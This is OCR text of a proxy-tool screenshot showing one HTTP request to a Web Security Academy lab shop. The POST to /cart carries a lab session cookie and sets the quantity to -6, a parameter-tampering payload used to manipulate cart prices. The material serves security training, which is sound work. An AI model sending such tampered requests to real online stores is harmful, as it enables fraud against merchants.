 Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host:
0a210040048be66a81deacf30092001b.web-security-academy.net
3 Cookie: session=548Ttbr2UyvhpHh0FDKRHJ24GtzkkXlW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin:
https://0a210040048be66a81deacf30092001b.web-security-acad
emy.net
11 Referer:
https://0a210040048be66a81deacf30092001b.web-security-acad
emy.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=2&redir=PRODUCT&quantity=-6